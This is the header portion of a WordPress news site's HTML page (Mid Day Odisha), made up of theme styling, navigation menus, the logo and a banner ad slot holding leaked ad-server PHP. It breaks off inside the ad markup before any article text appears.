.jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 43px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 43px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : 108px; line-height : 108px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #1d0054; background: -moz-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -webkit-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -o-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: -ms-linear-gradient(90deg, #35cae8 0%, #010377 100%);background: linear-gradient(90deg, #35cae8 0%, #010377 100%); color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : #ffffff; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 78%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #ddd6c7; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #dd3333; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; background: -moz-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -webkit-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -o-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: -ms-linear-gradient(90deg, #1e73be 0%, #25bde8 100%);background: linear-gradient(90deg, #1e73be 0%, #25bde8 100%); } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f7f7f7; color : #343840; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a3d62; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : #ffffff; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #171717; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : rgba(255,255,255,0.7); } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } .mobile-truncate .truncate-read-more span, .author-truncate .truncate-read-more span { background : #27f2f9; color : ; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title { font-family: Laila,Helvetica,Arial,sans-serif;font-size: 18;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Laila,Helvetica,Arial,sans-serif;color : #000000;  } .jeg_post_excerpt p, .content-inner p { font-family: Laila,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1340px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1340px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } </style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {
    height: auto;
    image-rendering: optimizeQuality;
    height: 102px;
    display: block;
}

.jeg_mobile_logo img {

    width: 100%;
    max-height: 95px;
    display: block;
    margin-top: 5px;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #212121;
    font-size: 22px;
    display: block;
    margin-top: 5px;
}
.jeg_mobile_bottombar {
    height: 80px;
    line-height: 10px;
}
.entry-header .jeg_post_subtitle {
    font-size: 20px;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 20px;
    color: #000000;
}
.content-inner {
    color: #333;
    font-size: 16px;
    line-height: 1.625em;
    TEXT-ALIGN: justify;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-24501 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>  
    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            
<div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Wednesday, January 28, 2026 02:02 AM</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator2"></div><div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1979"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2104"><a href="https://middayodisha.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-7441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7441"><a href="https://middayodisha.com/category/news/business-economy/">Business &#038; Economy</a></li>
	<li id="menu-item-7442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7442"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a></li>
	<li id="menu-item-7443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7443"><a href="https://middayodisha.com/category/news/health/">Health</a></li>
	<li id="menu-item-7444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7444"><a href="https://middayodisha.com/category/news/international/">International</a></li>
	<li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://middayodisha.com/category/news/national/">National</a></li>
	<li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7447"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a></li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://middayodisha.com/archives/">ARCHIVES</a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><a href="https://middayodisha.com/category/guest-column/">GUEST COLUMN</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://middayodisha.com/category/interview/">INTERVIEWS</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2105"><a href="https://middayodisha.com/category/politics/">POLITICS</a>
<ul class="sub-menu">
	<li id="menu-item-2724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="https://middayodisha.com/category/politics/gossips/">GOSSIPS</a></li>
</ul>
</li>
<li id="menu-item-13561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13561"><a href="#">More News</a>
<ul class="sub-menu">
	<li id="menu-item-13562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13562"><a href="https://middayodisha.com/category/auto/">Auto</a></li>
	<li id="menu-item-13563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13563"><a href="https://middayodisha.com/category/crime/">Crime</a></li>
	<li id="menu-item-13564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13564"><a href="https://middayodisha.com/category/environment/">Environment</a></li>
	<li id="menu-item-13565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13565"><a href="https://middayodisha.com/category/food/">Food</a></li>
	<li id="menu-item-13566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13566"><a href="https://middayodisha.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13567"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13568"><a href="https://middayodisha.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-13569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13569"><a href="https://middayodisha.com/category/money/">Money</a></li>
	<li id="menu-item-13570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13570"><a href="https://middayodisha.com/category/quiz/">Quiz</a></li>
	<li id="menu-item-13571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13571"><a href="https://middayodisha.com/category/science/">Science</a></li>
	<li id="menu-item-13572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13572"><a href="https://middayodisha.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-13573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13573"><a href="https://middayodisha.com/category/technology/">Technology</a></li>
	<li id="menu-item-13574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13574"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
</ul>
</li>
<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://middayodisha.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://middayodisha.com/tariff/">Advertisement Tariff</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://middayodisha.com/" style="padding: 5px 0px 5px 0px;">
	    	    <img class='jeg_logo_img' src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" alt="Mid Day Odisha"data-light-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" data-light-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 2x" data-dark-src="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png" data-dark-srcset="https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 1x, https://www.middayodisha.com/demo/wp-content/uploads/2020/09/LOGO_WHITE_MIDDAY2020.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_code'><?php
header('Content-type: application/javascript');
$content =  file_get_contents("https://www.middayodisha.com/adspace/upload/b2url.txt");
     preg_match('/[\\?\\&]v=([^\\?\\&]+)/', $content, $matches);
    $id = $matches[1];
   ?>

    <!-- BANNER 2 FROM ADSPACE SYSTEM  --> 
<script type="text/javascript"> 
       function newDoc() {
  window.location.assign("<?php echo "'{$id}'"; ?>")
}
 var x = "https://google.com"; 
            
      </script>
<a href = "javascript:newDoc()" target = "_self"> 
